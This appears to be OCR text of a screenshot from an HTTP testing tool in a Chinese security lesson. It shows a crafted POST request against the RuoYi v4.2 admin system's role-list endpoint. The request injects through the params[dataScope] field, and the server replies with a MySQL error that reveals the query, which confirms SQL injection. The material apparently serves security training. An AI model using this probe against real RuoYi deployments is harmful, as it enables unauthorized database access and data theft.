 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:10809 分享 导出 导入 同步配置 </> 生成 Yar
Request 数据包扫描 美化 热加载 构造请求
1 POST /system/role/list HTTP/1.1
2 Host ? : 192.168.200.1
3 Cache-Control: no-cache
4 X-Requested-With: XMLHttpRequest
5 Accept: application/json, text/javascript, */*; q=0.01
6 Cookie:
remember-me=YWRtaW46MTc1NDQ2MTA0NTU1Mzo5ZjUzMDA0MzMxMTNlNzNiN2U2MDk5Njc0MDc2MjhkZA;
JSESSIONID=f8e0ce23-6088-44a2-97c6-8ab87de0ff43
7 Pragma: no-cache
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept-Encoding: gzip, deflate
10 Content-Type: application/x-www-form-urlencoded
11 Accept-Language: zh-CN,zh;q=0.9
12 Origin: http://192.168.200.1
13 Referer: http://192.168.200.1/system/role
14 Content-Length auto : 125
15
16 pageSize=10&pageNum=1&orderByColumn=roleSort&isAsc=asc&roleName=&roleKey=&status=&
params%5BbeginTime%5D=&params%5BendTime%5D=&{{urlescape(params[dataScope])}}=1111
Responses 1482bytes / 2329 美化 编码 请输入定位响应 查看提取结果 详情
远端地址:127.0.0.1:10809; 响应时
间:23295ms; 总耗时:23296ms; UR
L:http://192.168.200.1/system/ro...
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Thu, 31 Jul 2025 02:33:45 GMT
4 Content-Length: 1492
5
6 {
7 "msg": "运行时异常:\r\n### Error querying database.  Cause: java.sql.
SQLSyntaxErrorException: You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the right syntax to
use near '1111) tmp_count' at line 16\r\n### The error may exist in file
[D:\\javacheck\\code\\hack\\第 39 课 若依管理系统\\RuoYi-v4.
2\\ruoyi-system\\target\\classes\\mapper\\system\\SysRoleMapper.xml]\r\n###
The error may involve com.ruoyi.system.mapper.SysRoleMapper.
selectRoleList-Inline\r\n### The error occurred while setting
parameters\r\n### SQL: select count(0) from (select distinct r.role_id, r.
role_name, r.role_key, r.role_sort, r.data_scope,             r.status, r.
del_flag, r.create_time, r.remark          from sys_role r          left join
sys_user_role ur on ur.role_id = r.role_id          left join sys_user u on u.
user_id = ur.user_id          left join sys_dept d on u.dept_id = d.
dept_id         where r.del_flag = '0'                              1111)
tmp_count\r\n### Cause: java.sql.SQLSyntaxErrorException: You have an error in
your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near '1111) tmp_count' at line 16\n; bad
SQL grammar []; nested exception is java.sql.SQLSyntaxErrorException: You have
an error in your SQL syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near '1111) tmp_count' at line 16",
8 "code": 500
9 }
10